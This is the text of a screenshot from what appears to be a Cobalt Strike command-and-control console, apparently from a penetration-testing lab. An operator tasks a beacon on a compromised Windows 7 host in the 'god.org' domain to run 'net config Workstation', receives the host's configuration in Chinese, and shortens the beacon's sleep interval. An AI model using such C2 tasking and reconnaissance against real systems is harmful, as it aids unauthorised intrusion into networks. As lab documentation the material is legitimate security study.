 Event Log X Beacon 192.168.17.130@2700 X
beacon> shell net config Workstation
[*] Tasked beacon to run: net config Workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\STU1
计算机全名 stu1.god.org
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C29997880)
NetBT_Tcpip_{55ECD929-FBB2-4D96-B43D-8FFEB14A169F} (000C2999788A)
软件版本 Windows 7 Professional
工作站域 GOD
工作站域 DNS 名称 god.org
登录域 GOD
COM 打开超时 (秒) 0
COM 发送计数 (字节) 16
COM 发送超时 (毫秒) 250
命令成功完成。
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[STU1] Administrator */2700 (x64) last: 60s
beacon>